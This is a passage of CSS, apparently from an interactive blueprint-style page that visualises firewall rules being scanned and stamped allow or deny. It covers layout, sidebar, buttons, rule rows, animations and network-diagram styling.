      --bp-line: #1D3B57;
      --bp-line-soft: rgba(29, 59, 87, .82);
      --bp-line-faint: rgba(29, 59, 87, .4);
      --bp-cyan: #1F6FB0;
      --allow: #19884F;
      --deny: #C8283A;
      --warn: #B7791F;
      --skip: rgba(29, 59, 87, .3);
      --panel-bg: rgba(255, 255, 255, .5);
      --trace-bg: rgba(255, 255, 255, .97);
      --shadow: 0 10px 30px rgba(29, 59, 87, .15);
    }

    /* ------------------------------------------------------------------- base */
    *,
    *::before,
    *::after {
      box-sizing: border-box;
    }

    html {
      scroll-behavior: smooth;
      scroll-padding-top: 20px;
    }

    body {
      margin: 0;
      font-family: var(--font-display);
      font-size: 17px;
      line-height: 1.65;
      color: var(--bp-line-soft);
      background-color: var(--bp-paper);
      background-image:
        radial-gradient(ellipse at 50% 30%, transparent 55%, rgba(0, 0, 0, .28) 100%),
        linear-gradient(var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(var(--bp-grid-minor) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
      background-size: 100% 100%, 80px 80px, 80px 80px, 16px 16px, 16px 16px;
      background-attachment: fixed;
      -webkit-font-smoothing: antialiased;
    }

    :root[data-theme="kalkir"] body {
      background-image:
        radial-gradient(ellipse at 50% 30%, transparent 60%, rgba(120, 100, 60, .12) 100%),
        linear-gradient(var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-major) 1px, transparent 1px),
        linear-gradient(var(--bp-grid-minor) 1px, transparent 1px),
        linear-gradient(90deg, var(--bp-grid-minor) 1px, transparent 1px);
    }

    /* Paper noise overlay (very faint) */
    body::before {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      z-index: 0;
      opacity: .05;
      background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='200' height='200'><filter id='n'><feTurbulence type='fractalNoise' baseFrequency='.9' numOctaves='2' stitchTiles='stitch'/></filter><rect width='100%' height='100%' filter='url(%23n)'/></svg>");
    }

    @media (min-width: 1800px) {
      body {
        font-size: 18px;
      }
    }

    h1,
    h2,
    h3,
    h4 {
      color: var(--bp-line);
      line-height: 1.2;
      margin: 0 0 .5em;
      font-weight: 700;
    }

    h2 {
      font-size: clamp(2rem, 3.4vw, 3.3rem);
      letter-spacing: -.01em;
    }

    h3 {
      font-size: 1.45rem;
      margin-top: 0;
    }

    h4 {
      font-size: 1.08rem;
    }

    p {
      margin: 0 0 1em;
    }

    a {
      color: var(--bp-cyan);
      text-underline-offset: 3px;
    }

    b,
    strong {
      color: var(--bp-line);
    }

    code,
    .mono {
      font-family: var(--font-mono);
      font-size: .86em;
    }

    code {
      color: var(--bp-cyan);
      background: rgba(127, 211, 255, .1);
      padding: .05em .35em;
      border-radius: 4px;
    }

    .small {
      font-size: .86rem;
    }

    .hand {
      font-family: var(--font-hand);
      font-size: 1.6rem;
      line-height: 1.15;
      color: var(--warn);
    }

    .hand.cyan {
      color: var(--bp-cyan);
    }

    .sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0 0 0 0);
      white-space: nowrap;
      border: 0;
    }

    :focus-visible {
      outline: 2px dashed var(--bp-cyan);
      outline-offset: 3px;
    }

    .skip-link {
      position: absolute;
      left: -999px;
      top: 8px;
      z-index: 1000;
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
      padding: 8px 14px;
      font-weight: 700;
    }

    .skip-link:focus {
      left: 8px;
    }

    /* ---------------------------------------------------------- progress ruler */
    .ruler {
      position: fixed;
      top: 0;
      left: 0;
      right: 0;
      height: 10px;
      z-index: 300;
      pointer-events: none;
    }

    .ruler__line {
      position: absolute;
      top: 0;
      left: 0;
      height: 3px;
      width: 100%;
      background: var(--bp-cyan);
      transform-origin: left;
      transform: scaleX(0);
      box-shadow: 0 0 8px var(--bp-cyan);
    }

    .ruler__tick {
      position: absolute;
      top: 0;
      width: 1.5px;
      height: 9px;
      background: var(--bp-line-faint);
    }

    .ruler__tick.passed {
      background: var(--bp-cyan);
    }

    /* --------------------------------------------------------------- sidebar */
    .sidebar {
      position: fixed;
      inset: 0 auto 0 0;
      width: var(--sidebar-w);
      z-index: 200;
      background: var(--bp-paper-deep);
      border-right: var(--stroke) solid var(--bp-line-faint);
      display: flex;
      flex-direction: column;
      padding: 22px 14px 14px;
    }

    .brand {
      padding: 0 8px 18px;
      border-bottom: 1px dashed var(--bp-line-faint);
      margin-bottom: 14px;
    }

    .brand__eyebrow {
      font: 700 .68rem var(--font-mono);
      letter-spacing: .16em;
      color: var(--bp-cyan);
    }

    .brand__title {
      color: var(--bp-line);
      font-weight: 700;
      line-height: 1.2;
      margin-top: 4px;
    }

    .brand__hand {
      font-family: var(--font-hand);
      color: var(--warn);
      font-size: 1.3rem;
      transform: rotate(-2deg);
      display: inline-block;
      margin-top: 4px;
    }

    .nav__label {
      font: 700 .66rem var(--font-mono);
      letter-spacing: .18em;
      color: var(--bp-line-faint);
      padding: 0 8px 6px;
    }

    .nav {
      list-style: none;
      margin: 0;
      padding: 0;
      flex: 1;
      overflow-y: auto;
    }

    .nav a {
      position: relative;
      display: flex;
      gap: 10px;
      align-items: center;
      padding: 8px 12px;
      margin: 2px 0;
      color: var(--bp-line-soft);
      text-decoration: none;
      font-size: .93rem;
      font-weight: 500;
    }

    .nav a svg {
      width: 18px;
      height: 18px;
      flex: none;
      stroke: currentColor;
      fill: none;
      stroke-width: 1.5;
    }

    .nav a .num {
      font: 700 .72rem var(--font-mono);
      color: var(--bp-line-faint);
      width: 20px;
    }

    .nav a:hover {
      color: var(--bp-line);
    }

    /* Animated cyan bracket [ ] around the active sheet */
    .nav a::before,
    .nav a::after {
      content: "";
      position: absolute;
      top: 2px;
      bottom: 2px;
      width: 8px;
      border: 2px solid var(--bp-cyan);
      opacity: 0;
      transition: opacity .25s, transform .35s var(--ease);
    }

    .nav a::before {
      left: 0;
      border-right: 0;
      transform: translateX(10px);
    }

    .nav a::after {
      right: 0;
      border-left: 0;
      transform: translateX(-10px);
    }

    .nav a.active {
      color: var(--bp-cyan);
    }

    .nav a.active .num {
      color: var(--bp-cyan);
    }

    .nav a.active::before,
    .nav a.active::after {
      opacity: 1;
      transform: none;
    }

    .nav .done-mark {
      margin-left: auto;
      color: var(--allow);
      font-size: .8rem;
      opacity: 0;
    }

    .nav a.done .done-mark {
      opacity: 1;
    }

    .sidebar__foot {
      border-top: 1px dashed var(--bp-line-faint);
      padding-top: 12px;
      display: grid;
      gap: 6px;
    }

    .sidebar__foot .btn {
      justify-content: flex-start;
      width: 100%;
    }

    .hamburger,
    .topbar,
    .scrim {
      display: none;
    }

    /* ------------------------------------------------------------------ sheets */
    .main {
      margin-left: var(--sidebar-w);
      position: relative;
      z-index: 1;
      overflow-x: clip;
    }

    .sheet {
      position: relative;
      min-height: auto;
      padding: 40px clamp(20px, 4vw, 56px) 40px;
      display: flex;
      flex-direction: column;
      border-bottom: 2px dashed var(--bp-line-faint);
    }

    body.present .sheet {
      min-height: 100vh;
    }

    .sheet__inner {
      max-width: 1200px;
      width: 100%;
      margin: 0 auto;
      flex: 1;
    }

    .sheet__head {
      display: grid;
      grid-template-columns: auto 1fr;
      gap: 8px 24px;
      align-items: end;
      margin-bottom: 30px;
    }

    .onum {
      width: clamp(110px, 11vw, 160px);
      height: auto;
      overflow: visible;
    }

    .onum text {
      font: 700 96px var(--font-display);
      fill: transparent;
      stroke: var(--bp-cyan);
      stroke-width: 1.6;
      stroke-dasharray: 420;
      stroke-dashoffset: 420;
      transition: stroke-dashoffset .9s var(--ease);
    }

    .in .onum text,
    .onum.in text {
      stroke-dashoffset: 0;
    }

    .onum.danger text {
      stroke: var(--deny);
    }

    .eyebrow {
      font: 700 13px var(--font-mono);
      letter-spacing: .12em;
      text-transform: uppercase;
      color: var(--bp-cyan);
      margin-bottom: 6px;
    }

    .sheet__head h2 {
      margin: 0;
    }

    .lead {
      font-size: 1.12rem;
      max-width: 62ch;
    }

    .block {
      margin-top: 36px;
      position: relative;
    }

    .block__title {
      display: flex;
      align-items: baseline;
      gap: 12px;
      margin-bottom: 18px;
      flex-wrap: wrap;
    }

    .block__title .tag {
      font: 700 .72rem var(--font-mono);
      color: var(--bp-cyan);
      letter-spacing: .12em;
      border: 1px solid var(--bp-cyan);
      padding: 1px 6px;
    }

    .block__title h3 {
      margin: 0;
    }

    .cols {
      display: grid;
      gap: 32px;
      align-items: start;
    }

    .cols-5-7 {
      grid-template-columns: 5fr 7fr;
    }

    .cols-7-5 {
      grid-template-columns: 7fr 5fr;
    }

    .cols-6-6 {
      grid-template-columns: 1fr 1fr;
    }

    @media (max-width: 1000px) {

      .cols-5-7,
      .cols-7-5,
      .cols-6-6 {
        grid-template-columns: minmax(0, 1fr);
      }
    }

    /* Title block (engineering-drawing footer) */
    .titleblock {
      margin: 56px 0 0 auto;
      width: min(460px, 100%);
      display: grid;
      grid-template-columns: 1fr auto;
      border: var(--stroke) solid var(--bp-line-soft);
      font: 500 .72rem/1.5 var(--font-mono);
      color: var(--bp-line-soft);
      text-transform: uppercase;
      letter-spacing: .06em;
      background: var(--panel-bg);
      position: relative;
    }

    .titleblock>div {
      padding: 6px 10px;
    }

    .titleblock>div+div {
      border-left: var(--stroke) solid var(--bp-line-soft);
    }

    .titleblock b {
      color: var(--bp-line);
      font-weight: 700;
    }

    .titleblock .sheetno {
      color: var(--bp-cyan);
      font-weight: 700;
    }

    .sheet .titleblock-wrap {
      max-width: 1200px;
      width: 100%;
      margin: 0 auto;
    }

    /* ---------------------------------------------------------- shared panels */
    .bp-panel {
      position: relative;
      padding: 22px;
      background: var(--panel-bg);
      border-radius: var(--radius);
    }

    /* Wobbly sketch border (decorative stroke only, never text) */
    .bp-panel::before,
    .sketch::before {
      content: "";
      position: absolute;
      inset: 0;
      border: var(--stroke) solid var(--bp-line-soft);
      border-radius: var(--radius);
      filter: url(#sketch);
      pointer-events: none;
    }

    /* Corner crop marks */
    .crop::after {
      --c: var(--bp-cyan);
      --l: 14px;
      --o: -7px;
      content: "";
      position: absolute;
      inset: var(--o);
      pointer-events: none;
      background:
        linear-gradient(var(--c), var(--c)) top left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) top right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top right / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / 1.5px var(--l) no-repeat;
      transition: inset .25s var(--ease);
    }

    .panel-label {
      position: absolute;
      top: -11px;
      left: 16px;
      background: var(--bp-paper);
      padding: 0 8px;
      font: 700 .72rem var(--font-mono);
      letter-spacing: .12em;
      color: var(--bp-cyan);
      text-transform: uppercase;
      z-index: 1;
    }

    /* Tracing paper surface (forms, reports, tooltips) */
    .trace {
      background: var(--trace-bg);
      color: var(--trace-ink);
      border-radius: var(--radius);
      padding: 18px 20px;
      box-shadow: var(--shadow);
      position: relative;
    }

    .trace b,
    .trace strong,
    .trace h3,
    .trace h4 {
      color: var(--trace-ink);
    }

    .trace a {
      color: #1F6FB0;
    }

    .trace code {
      color: #1F6FB0;
      background: rgba(31, 111, 176, .1);
    }

    /* Sticky note */
    .note {
      position: relative;
      background: var(--note-bg);
      color: var(--note-ink);
      padding: 22px 18px 16px;
      border-radius: 2px;
      box-shadow: 0 8px 18px rgba(0, 0, 0, .25);
      transform: rotate(var(--rot, -1.5deg));
      transition: transform .25s var(--ease), box-shadow .25s;
    }

    .note::before {
      /* tape strip */
      content: "";
      position: absolute;
      top: -10px;
      left: 50%;
      width: 84px;
      height: 22px;
      transform: translateX(-50%) rotate(-3deg);
      background: rgba(255, 255, 255, .55);
      box-shadow: 0 1px 3px rgba(0, 0, 0, .12);
    }

    .note:hover {
      transform: rotate(var(--rot, -1.5deg)) translateY(-3px);
      box-shadow: 0 14px 28px rgba(0, 0, 0, .3);
    }

    .note b,
    .note strong,
    .note h4 {
      color: var(--note-ink);
    }

    .note a {
      color: #1F5F99;
    }

    .note code {
      color: #1F5F99;
      background: rgba(31, 95, 153, .12);
    }

    .note .hand {
      color: #A4372B;
      font-size: 1.5rem;
    }

    .note .big {
      font: 700 2.4rem var(--font-display);
      color: #A4372B;
      line-height: 1;
      display: block;
      margin-bottom: 6px;
    }

    /* Rubber stamp */
    .stamp {
      --c: var(--bp-line-soft);
      display: inline-block;
      font: 700 .9rem var(--font-display);
      letter-spacing: .1em;
      text-transform: uppercase;
      white-space: nowrap;
      color: var(--c);
      border: 3px double var(--c);
      padding: 3px 10px;
      border-radius: 4px;
      transform: rotate(-8deg);
      -webkit-mask-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='120' height='60'><filter id='d'><feTurbulence baseFrequency='.7' numOctaves='2'/><feColorMatrix values='0 0 0 0 0  0 0 0 0 0  0 0 0 0 0  0 0 0 -2.2 1.7'/></filter><rect width='100%' height='100%' filter='url(%23d)'/></svg>");
      mask-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='120' height='60'><filter id='d'><feTurbulence baseFrequency='.7' numOctaves='2'/><feColorMatrix values='0 0 0 0 0  0 0 0 0 0  0 0 0 0 0  0 0 0 -2.2 1.7'/></filter><rect width='100%' height='100%' filter='url(%23d)'/></svg>");
    }

    .stamp--allow {
      --c: var(--allow);
    }

    .stamp--deny {
      --c: var(--deny);
    }

    .stamp--warn {
      --c: var(--warn);
    }

    .stamp--skip {
      --c: var(--bp-line-faint);
      font-size: .68rem;
    }

    .stamp--cyan {
      --c: var(--bp-cyan);
    }

    .stamp--allow::before {
      content: "";
      --m: var(--ic-check);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .stamp--deny::before {
      content: "";
      --m: var(--ic-x);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .stamp--big {
      font-size: 1.7rem;
      padding: 6px 18px;
      border-width: 5px;
    }

    .stamp.thunk {
      animation: thunk .45s var(--spring) both;
    }

    .trace .stamp--allow,
    .note .stamp--allow {
      --c: #19884F;
    }

    .trace .stamp--deny,
    .note .stamp--deny {
      --c: #C8283A;
    }

    .trace .stamp--warn,
    .note .stamp--warn {
      --c: #A86A00;
    }

    .trace .stamp--skip {
      --c: #7D8B99;
    }

    /* Hand-drawn annotation (SVG arrow + Caveat label) */
    .anno {
      position: absolute;
      pointer-events: none;
      z-index: 3;
      color: var(--warn);
    }

    .anno svg {
      overflow: visible;
      display: block;
    }

    .anno path {
      fill: none;
      stroke: currentColor;
      stroke-width: 2;
      stroke-linecap: round;
      stroke-linejoin: round;
    }

    .anno .lbl {
      font-family: var(--font-hand);
      font-size: 1.55rem;
      line-height: 1.1;
      white-space: nowrap;
      display: block;
      transform: rotate(-2deg);
    }

    .anno.cyan {
      color: var(--bp-cyan);
    }

    .draw path,
    path.draw {
      stroke-dasharray: 1;
      stroke-dashoffset: 1;
      transition: stroke-dashoffset .8s var(--ease) .2s;
    }

    .in .draw path,
    .in path.draw,
    .draw.in path {
      stroke-dashoffset: 0;
    }

    .anno .lbl {
      opacity: 0;
      transition: opacity .4s .7s;
    }

    .in .anno .lbl,
    .anno.in .lbl {
      opacity: 1;
    }

    /* Dimension line |←— label —→| */
    .dimline {
      display: flex;
      align-items: center;
      gap: 8px;
      color: var(--bp-cyan);
      font: 500 .74rem var(--font-mono);
      letter-spacing: .06em;
      margin: 8px 0;
    }

    .dimline::before,
    .dimline::after {
      content: "";
      flex: 1;
      height: 1px;
      background: currentColor;
    }

    .dimline {
      border-left: 1.5px solid currentColor;
      border-right: 1.5px solid currentColor;
      padding: 0 4px;
      height: 14px;
    }

    .dimline.v {
      flex-direction: column;
      width: 14px;
      height: auto;
      border: 0;
      border-top: 1.5px solid;
      border-bottom: 1.5px solid;
      padding: 4px 0;
      writing-mode: vertical-rl;
    }

    .dimline.v::before,
    .dimline.v::after {
      width: 1px;
      height: auto;
      flex: 1;
    }

    /* ---------------------------------------------------------------- buttons */
    .btn {
      position: relative;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      font: 700 .86rem var(--font-display);
      letter-spacing: .04em;
      text-transform: uppercase;
      padding: 9px 16px;
      border: var(--stroke) solid var(--bp-line-soft);
      background: transparent;
      color: var(--bp-line);
      border-radius: 3px;
      cursor: pointer;
      text-decoration: none;
      transition: background .2s, color .2s, transform .1s;
    }

    .btn::after {
      --c: var(--bp-cyan);
      --l: 7px;
      --o: -4px;
      content: "";
      position: absolute;
      inset: var(--o);
      pointer-events: none;
      opacity: .0;
      background:
        linear-gradient(var(--c), var(--c)) top left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) top right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) top right / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom left / 1.5px var(--l) no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / var(--l) 1.5px no-repeat,
        linear-gradient(var(--c), var(--c)) bottom right / 1.5px var(--l) no-repeat;
      transition: inset .25s var(--ease), opacity .2s;
    }

    .btn:hover::after {
      --o: -8px;
      opacity: 1;
    }

    .btn:hover {
      color: var(--bp-cyan);
      border-color: var(--bp-cyan);
    }

    .btn:active {
      transform: translateY(1px);
    }

    .btn:disabled {
      opacity: .4;
      cursor: not-allowed;
    }

    .btn:disabled::after {
      opacity: 0;
    }

    .btn--primary {
      background: var(--bp-cyan);
      color: var(--bp-paper-deep);
      border-color: var(--bp-cyan);
    }

    .btn--primary:hover {
      background: transparent;
    }

    .btn--danger {
      border-color: var(--deny);
      color: var(--deny);
    }

    .btn--sm {
      padding: 5px 10px;
      font-size: .74rem;
    }

    .btn--ghost {
      border-style: dashed;
    }

    .btn.is-on {
      background: rgba(127, 211, 255, .15);
      color: var(--bp-cyan);
      border-color: var(--bp-cyan);
    }

    .icon-btn {
      display: inline-grid;
      place-items: center;
      width: 28px;
      height: 28px;
      border: 1px solid var(--bp-line-faint);
      background: transparent;
      color: var(--bp-line-soft);
      border-radius: 3px;
      cursor: pointer;
      font-size: .82rem;
      padding: 0;
    }

    .icon-btn:hover {
      color: var(--bp-cyan);
      border-color: var(--bp-cyan);
    }

    .icon-btn.danger:hover {
      color: var(--deny);
      border-color: var(--deny);
    }

    .icon-btn:disabled {
      opacity: .3;
      cursor: not-allowed;
    }

    /* ------------------------------------------------------------------ beams */
    /* Each rule row = a structural beam: bar + bolt dots + number circle */
    .beams {
      list-style: none;
      margin: 0;
      padding: 0;
      position: relative;
      display: grid;
      gap: 8px;
    }

    .beam {
      --bc: var(--bp-line-soft);
      position: relative;
      display: grid;
      align-items: center;
      gap: 10px;
      grid-template-columns: 30px minmax(90px, 1fr) minmax(0, 2.4fr) auto;
      padding: 7px 22px 7px 10px;
      min-height: 46px;
      border: var(--stroke) solid var(--bc);
      border-radius: 3px;
      background: rgba(10, 44, 71, .6);
      font: .82rem var(--font-mono);
      color: var(--bp-line);
      transition: opacity .3s, filter .3s, background .25s, border-color .25s, transform .35s var(--ease), box-shadow .25s;
    }

    :root[data-theme="kalkir"] .beam {
      background: rgba(255, 255, 255, .6);
    }

    .beam::before,
    .beam::after {
      /* bolts */
      content: "";
      position: absolute;
      top: 50%;
      width: 7px;
      height: 7px;
      border-radius: 50%;
      border: 1.5px solid var(--bc);
      background: var(--bp-paper);
      transform: translateY(-50%);
    }

    .beam::before {
      left: -5px;
    }

    .beam::after {
      right: 7px;
    }

    .beam__no {
      width: 28px;
      height: 28px;
      border-radius: 50%;
      border: var(--stroke) solid var(--bc);
      display: grid;
      place-items: center;
      font-weight: 700;
      font-size: .78rem;
      color: var(--bp-cyan);
    }

    .beam__name {
      font-family: var(--font-display);
      font-weight: 700;
      font-size: .88rem;
      color: var(--bp-line);
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }

    .beam__name small {
      display: block;
      font-weight: 400;
      font-size: .7rem;
      color: var(--bp-line-faint);
      overflow: hidden;
      text-overflow: ellipsis;
    }

    .beam__crit {
      color: var(--bp-line-soft);
      font-size: .78rem;
      line-height: 1.45;
      overflow-wrap: anywhere;
    }

    .beam__crit .any {
      color: var(--bp-line-faint);
      font-style: italic;
    }

    .beam__crit .arrow {
      color: var(--bp-cyan);
    }

    .beam__act {
      justify-self: end;
      font-weight: 700;
      font-size: .72rem;
      letter-spacing: .08em;
      padding: 2px 8px;
      border: 1.5px solid currentColor;
      border-radius: 3px;
      white-space: nowrap;
    }

    .beam__act.allow {
      color: var(--allow);
    }

    .beam__act.deny {
      color: var(--deny);
    }

    .beam__act.allow::before {
      content: "";
      --m: var(--ic-check);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .beam__act.deny::before {
      content: "";
      --m: var(--ic-x);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    .beam .beam__stamp {
      position: absolute;
      right: 118px;
      top: 50%;
      transform: translateY(-50%);
      z-index: 2;
      pointer-events: none;
    }

    .beam--implicit {
      --bc: var(--deny);
      background: repeating-linear-gradient(-45deg, rgba(255, 92, 108, .14) 0 10px, transparent 10px 20px), rgba(10, 44, 71, .6);
    }

    .beam--implicit .beam__no {
      color: var(--deny);
    }

    .beam--disabled {
      opacity: .45;
    }

    .beam--disabled .beam__crit,
    .beam--disabled .beam__name {
      text-decoration: line-through;
    }

    .beam--flag {
      --bc: var(--warn);
      background: repeating-linear-gradient(-45deg, rgba(255, 200, 87, .16) 0 10px, transparent 10px 20px), rgba(10, 44, 71, .6);
    }

    .beam--flag-err {
      --bc: var(--deny);
    }

    /* Scan states */
    .beam.s-scan {
      --bc: var(--bp-cyan);
      background: rgba(127, 211, 255, .16);
      box-shadow: 0 0 0 3px rgba(127, 211, 255, .18);
    }

    .beam.s-miss {
      opacity: .55;
    }

    .beam.s-skip {
      opacity: .3;
    }

    .beam.s-allow {
      --bc: var(--allow);
      background: rgba(91, 227, 161, .16);
      box-shadow: 0 0 18px rgba(91, 227, 161, .3);
    }

    .beam.s-deny {
      --bc: var(--deny);
      background: rgba(255, 92, 108, .16);
      box-shadow: 0 0 18px rgba(255, 92, 108, .3);
    }

    .beam.s-dim {
      opacity: .28;
      filter: grayscale(1);
    }

    .beam.pulse {
      animation: beamPulse .6s var(--ease);
    }

    .scanbar {
      position: absolute;
      left: -10px;
      right: -10px;
      height: 3px;
      top: 0;
      z-index: 4;
      pointer-events: none;
      opacity: 0;
      background: var(--bp-cyan);
      box-shadow: 0 0 12px 3px rgba(127, 211, 255, .7), 0 0 40px 8px rgba(127, 211, 255, .25);
      transition: transform calc(.35s * var(--speed)) var(--ease), opacity .2s;
    }

    .scanbar.on {
      opacity: 1;
    }

    .scan-label {
      position: absolute;
      left: calc(100% + 14px);
      white-space: nowrap;
    }

    .beam-legend {
      display: flex;
      flex-wrap: wrap;
      gap: 14px;
      font: .74rem var(--font-mono);
      color: var(--bp-line-faint);
      margin-top: 10px;
    }

    /* Packet chip (mini passport line) */
    .pkt {
      display: inline-flex;
      gap: 6px;
      align-items: center;
      font: 700 .78rem var(--font-mono);
      color: var(--bp-paper-deep);
      background: var(--bp-cyan);
      padding: 4px 10px;
      border-radius: 3px;
    }

    .pkt::before {
      content: "";
      --m: var(--ic-mail);
      display: inline-block;
      width: .95em;
      height: .95em;
      margin-right: .3em;
      vertical-align: -.12em;
      background: currentColor;
      -webkit-mask: var(--m) center/contain no-repeat;
      mask: var(--m) center/contain no-repeat;
    }

    /* ===================================================== SHEET 01 · INTRO */

    .hero {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 40px;
      align-items: center;
      padding: 16px 0 36px;
      margin-bottom: 36px;
      border-bottom: 1px dashed var(--bp-line-faint);
    }

    .hero-btn-group {
      display: inline-flex;
      flex-wrap: wrap;
      gap: 14px;
      margin-top: 24px;
      align-items: center;
    }

    .hero-btn-group .btn {
      width: auto !important;
      padding: 10px 20px;
      font-size: 0.85rem;
    }

    .cols-2 {
      grid-template-columns: repeat(2, 1fr);
    }

    .cols-3 {
      grid-template-columns: repeat(3, 1fr);
      gap: 24px;
    }

    .cols-4 {
      grid-template-columns: repeat(4, 1fr);
      gap: 20px;
    }

    @media (max-width: 1000px) {
      .hero {
        grid-template-columns: 1fr;
      }

      .cols-3,
      .cols-4 {
        grid-template-columns: 1fr;
      }
    }

    .hero__title svg {
      width: 100%;
      height: auto;
      overflow: visible;
    }

    .hero__title text {
      font: 700 72px var(--font-display);
      fill: var(--bp-line);
      fill-opacity: 0;
      stroke: var(--bp-line);
      stroke-width: 1.3;
      stroke-dasharray: 900;
      stroke-dashoffset: 900;
    }

    .hero__title .t2 {
      fill: var(--bp-cyan);
      stroke: var(--bp-cyan);
    }

    .hero__title.go text {
      animation: drawText 1.8s var(--ease) forwards;
    }

    .hero__title.go .t2 {
      animation-delay: .35s;
    }

    .hero__sub {
      font-size: 1.15rem;
      max-width: 46ch;
    }

    .hero__meta {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      margin-top: 18px;
    }

    .chip {
      font: 700 .72rem var(--font-mono);
      letter-spacing: .08em;
      color: var(--bp-cyan);
      border: 1px solid var(--bp-cyan);
      padding: 3px 8px;
      border-radius: 2px;
      text-transform: uppercase;
    }

    .hero__drawing {
      position: relative;
    }

    .hero__drawing svg.net {
      width: 100%;
      height: auto;
      display: block;
      overflow: visible;
    }

    .hero__drawing .anno {
      top: -6px;
      left: 22%;
    }

    /* Shared network blueprint drawing */
    .net .ln {
      fill: none;
      stroke: var(--bp-line-soft);
      stroke-width: 1.5;
      stroke-linecap: round;
      stroke-linejoin: round;
    }

    .net .ln-faint {
      fill: none;
      stroke: var(--bp-line-faint);
      stroke-width: 1;
      stroke-dasharray: 4 5;
    }

    .net .lbl {
      font: 700 13px var(--font-mono);
      fill: var(--bp-line);
      letter-spacing: .08em;
    }

    .net .lbl-sm {
      font: 500 10.5px var(--font-mono);
      fill: var(--bp-line-soft);
    }

    .net .lbl-hand {
      font: 600 20px var(--font-hand);
      fill: var(--warn);
    }

    .net .wall {
      fill: rgba(255, 92, 108, .12);
      stroke: var(--deny);
      stroke-width: 1.8;
    }

    .net .brick {
      stroke: var(--deny);
      stroke-width: 1;
      fill: none;
      opacity: .8;
    }

    .net .zone {
      fill: rgba(127, 211, 255, .04);
      stroke: var(--bp-line-soft);
      stroke-width: 1.5;
      stroke-dasharray: 7 5;
      transition: stroke .3s, fill .3s;
    }

    .net .node-box {
      fill: var(--bp-paper-deep);
      stroke: var(--bp-line-soft);
      stroke-width: 1.4;
      transition: stroke .3s, fill .3s;
    }

    .net .route {
      fill: none;
      stroke: var(--bp-line-faint);
      stroke-width: 1.5;
      stroke-dasharray: 2 6;
      stroke-linecap: round;
    }

    .net .hl .zone,
    .net .zone.hl {
      stroke: var(--bp-cyan);
      fill: rgba(127, 211, 255, .1);
      stroke-dasharray: none;
      stroke-width: 2.2;
    }

    .net .hl .node-box {
      stroke: var(--bp-cyan);
      fill: rgba(127, 211, 255, .18);
    }

    .net .hl .wall {
      fill: rgba(255, 92, 108, .3);
    }

    .net .layer {
      opacity: 0;
      transition: opacity .5s var(--ease);
    }

    .net .layer.on {
      opacity: 1;
    }

    .net .flow {
      fill: none;
      stroke: var(--bp-cyan);
      stroke-width: 2;
      stroke-linecap: round;
      marker-end: url(#arrowhead);
    }

    .net .flow.draw-flow {
      stroke-dasharray: 1;
      stroke-dashoffset: 1;
    }

    .net .layer.on .flow.draw-flow {
      animation: drawPath .9s var(--ease) forwards;
    }

    .net .obj-tag {
      font: 700 11px var(--font-mono);
      fill: var(--bp-paper-deep);
    }

    .net .obj-tag-bg {
      fill: var(--warn);
    }

    .dot {
      position: absolute;
      left: 0;
      top: 0;
      width: 9px;
      height: 9px;
      border-radius: 50%;
      background: var(--bp-cyan);
      box-shadow: 0 0 8px var(--bp-cyan);
      pointer-events: none;
      will-change: transform, opacity;
    }

    .dot.allow {
      background: var(--allow);
      box-shadow: 0 0 10px var(--allow);
    }

    .dot.deny {
      background: var(--deny);
      box-shadow: 0 0 10px var(--deny);
    }

    .dot-label {
      position: absolute;
      left: 12px;
      top: -7px;
      font: 700 10px var(--font-mono);
      color: var(--bp-line);
      white-space: nowrap;
    }

    .spark {
      position: absolute;
      color: var(--deny);
      font: 700 16px var(--font-mono);
      pointer-events: none;
    }

    .hero__layer {
      position: absolute;
      inset: 0;
      pointer-events: none;
      overflow: visible;
    }

    .specbox {
      position: relative;
    }

    .specbox blockquote {
      margin: 0;
      font-size: 1.22rem;
      color: var(--bp-line);
      line-height: 1.55;
